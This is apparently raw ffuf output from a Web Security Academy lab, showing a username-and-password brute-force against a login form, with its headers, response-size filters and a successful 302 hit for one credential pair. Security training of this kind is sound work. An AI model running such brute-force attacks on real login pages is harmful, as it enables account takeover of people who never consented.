 :: Header : Sec-Ch-Ua-Mobile: ?0
:: Header : Sec-Fetch-Site: same-origin
:: Header : Sec-Fetch-Mode: navigate
:: Header : Sec-Fetch-Dest: document
:: Header : Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
:: Header : Accept-Language: en-US,en;q=0.9
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
:: Header : Origin: https://0a5300650319f7fd81a12f6800770040.web-security-academy.net
:: Header : Sec-Fetch-User: ?1
:: Header : Priority: u=0, i
:: Header : Accept-Encoding: gzip, deflate, br
:: Data : username=FUZZUSER&password=FUZZPASS
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 3140,3142
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 88ms]
* FUZZPASS: nicole
* FUZZUSER: adsl
:: Progress: [10100/10100] :: Job [1/1] :: 18 req/sec :: Duration: [0:05:09] :: Errors: 0 ::